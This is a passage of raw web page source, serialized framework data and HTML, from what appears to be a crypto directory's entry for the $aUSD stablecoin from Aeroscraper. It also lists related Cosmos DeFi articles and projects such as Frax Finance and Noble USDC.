box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G\",\"children\":[[\"$\",\"h1\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"$$aUSD\"}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD\",\"children\":[[\"$\",\"$L7\",\"/categories/defi\",{\"href\":\"/categories/defi\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$undefined\",\"DeFi\",\"$undefined\"]}],[\"$\",\"$L7\",\"/categories/defi?subcategory=stablecoins\",{\"href\":\"/categories/defi?subcategory=stablecoins\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$undefined\",\"Stablecoins\",\"$undefined\"]}]]}],[\"$\",\"$L12\",null,{\"className\":\"index-header_links__3QArG\",\"items\":[],\"size\":22}]]}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v\",\"children\":[]}],\"$undefined\",[\"$\",\"$L7\",null,{\"href\":\"/cms/indexes/7077\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 14 13\",\"className\":\"icon_icon__3oSxu\",\"width\":16,\"height\":16,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z\",\"clipRule\":\"evenodd\"}]}]}]]}]]}],null,[\"$\",\"section\",\"index_content\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"text-content_content_section__MQ0_i\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem\",\"children\":[[\"$\",\"p\",\"0\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"A USD pegged stablecoin from \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/aeroscraper\",\"target\":\"_blank\",\"data_ici_summary\":\"Aeroscraper, a decentralized lending protocol, offers interest-free loans and promotes financial inclusivity in DeFi.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Aeroscraper\"}]},\"href\":\"https://interchaininfo.zone/indexes/aeroscraper\",\"target\":\"_blank\",\"classList\":{},\"data_ici_summary\":\"Aeroscraper, a decentralized lending protocol, offers interest-free loans and promotes financial inclusivity in DeFi.\"}],\".\"]}]]}],[\"$\",\"div\",null,{\"className\":\"text-content_table_of_content__Bvezm\",\"children\":[[\"$\",\"$L14\",null,{\"items\":[]}],\"$undefined\"]}]]}]]}]}],\"$L15\",\"$L16\"]}]\n"])</script><script>self.__next_f.push([1,"17:I[49722,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",\"related_articles\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"resources\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Resources\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"query\\\":\\\"$aUSD\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{},\\\"params\\\":[],\\\"exclude\\\":[7077]}\",{\"className\":\"resources-grid_grid__lAS80\",\"children\":[[[\"$\",\"li\",\"7792\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/cosmos-defi-a-yield-farming-tutorial-using-atom-usdc\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":7791,\"name\":\"minimalist-thumbs-2.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/01/minimalist-thumbs-2.png\"},\"alt\":\"Cosmos DeFi: A yield farming tutorial using $ATOM \u0026 $USDC\",\"width\":416,\"height\":234}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Cosmos DeFi: A yield farming tutorial using $ATOM \u0026 $USDC\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Cosmos Hub is the gateway to a rapidly expanding ecosystem of independent interconnected blockchains built using developer-friendly application components and connected with ground-breaking IBC (Inter-Blockchain Communication) protocol.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Jan 9\",\" · \",\"video\"]}]]}]}]}],[\"$\",\"li\",\"5473\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/noble-officially-brings-native-usdc-to-cosmos-%f0%9f%9a%80\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":5474,\"name\":\"Twitter-post-20.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/09/Twitter-post-20.png\"},\"alt\":\"Noble Officially Brings Native $USDC To Cosmos 🚀\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Noble Officially Brings Native $USDC To Cosmos 🚀\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"USDC integrates with Cosmos via Noble, enhancing stablecoin reach and fortifying the crypto landscape. A pivotal move in digital currency.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Sept 13\",\" · \",\"2 min read\"]}]]}]}]}],[\"$\",\"li\",\"1924\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/tutorial-how-to-get-dfr-beta-version\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":2853,\"name\":\"Tutorial-—-How-to-get-DFR.jpg\",\"src\":\"https://interchaininfo.zone/uploads/2022/11/Tutorial-—-How-to-get-DFR.jpg\"},\"alt\":\"Tutorial — How to get $DFR (Beta Version)\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Tutorial — How to get $DFR (Beta Version)\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Step-by-step guide to get $DFR, the first Interchain yield earning index powered by the Lum Network.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Dec 1\",\" · \",\"5 min read\"]}]]}]}]}]],[\"$\",\"$L17\",\"{\\\"query\\\":\\\"$aUSD\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{},\\\"params\\\":[],\\\"exclude\\\":[7077]}\",{\"total\":7,\"count\":3,\"page\":0,\"pages\":3,\"perPage\":3,\"query\":{\"query\":\"$$aUSD\",\"page\":0,\"perPage\":3,\"sortBy\":\"default\",\"filters\":{},\"params\":[],\"exclude\":[7077]}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"18:I[39312,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",\"related_indexes\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Related DeFi Indexes\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[79]}},\\\"exclude\\\":[7077]}\",{\"className\":\"indexes-grid_grid__yyyyU\",\"children\":[[[\"$\",\"li\",\"9820\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/ux-chain\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/brand-umee-x.37fa031.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":null,\"name\":\"default.png\",\"src\":\"/images/borders/default.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"UX Chain\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"UX Chain\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The most programmable, safety-first, autonomous lending algorithm built as a blockchain. UX Chain is reshaping the global debt markets in Web3.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/blockchains?subcategory=appchains\",\"prefetch\":false,\"children\":\"Appchains\"}]]}]}],[\"$\",\"li\",\"9798\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/nfa-zone\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/nfazone-logo.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"https://interchaininfo.zone/uploads/2024/02/Neutron-400px.png\",\"id\":null,\"name\":\"customBorder.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"NFA.zone\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"NFA.zone\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Revolutionizing token launches with synthetic liquidity on Neutron.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/defi?subcategory=launchpads-fundraising\",\"prefetch\":false,\"children\":\"Launchpads \u0026 Fundraising\"}]]}]}],[\"$\",\"li\",\"9746\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/frax-finance\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/frax.jpeg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Frax Finance\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Frax Finance\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Revolutionizing stablecoins with hybrid collateral and algorithmic stability.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/defi?subcategory=stablecoins\",\"prefetch\":false,\"children\":\"Stablecoins\"}]]}]}],[\"$\",\"li\",\"9742\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/m0-m-zero\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/m-0-logo.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":4931,\"name\":\"Ethereum-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/07/Ethereum-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"M^0 (M Zero)\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"M^0 (M Zero)\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Decentralizing money management with digital precision.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/real-world-services\",\"prefetch\":false,\"children\":\"Real World Services\"}]]}]}],[\"$\",\"li\",\"9724\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/transporter-ccip\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/transporter-logo.jpeg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Transporter (CCIP)\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Transporter (CCIP)\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Bridging tokens across blockchains with unmatched security and ease. Powered by CCIP.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/bridges?subcategory=trustless-bridges\",\"prefetch\":false,\"children\":\"Trustless\"}]]}]}],[\"$\",\"li\",\"9544\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/coinlist\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/Coinlist-2.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Coinlist\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Coinlist\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"CoinList is a platform connecting blockchain projects with early investors and adopters.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/onoff-ramps?subcategory=centralized-exchanges-cex\",\"prefetch\":false,\"children\":\"Centralized Exchanges\"}]]}]}]],[\"$\",\"$L18\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[79]}},\\\"exclude\\\":[7077]}\",{\"total\":587,\"perPage\":6,\"page\":0,\"pages\":98,\"count\":6,\"query\":{\"page\":0,\"perPage\":6,\"sortBy\":\"default\",\"query\":\"*\",\"filters\":{\"category\":{\"operator\":\"OR\",\"values\":[79]}},\"exclude\":[7077]}}]]}]]}]}]\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" imageSizes="100vw"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:1"><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P"><div class="background_background__MwZXb index-header_background__u5AgF"><div class="image_image__LbG0x index-header_background__u5AgF"><picture class="image_picture__vzblY"><img alt="$aUSD" decoding="async" data-nimg="fill" class="image_cover__8W_A_" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" src="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100"/></picture></div></div><div class="container_container__9Y8aW index-header_content__vmxYZ"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo"><div class="box_box__RsMfi box_v_center__o40BX 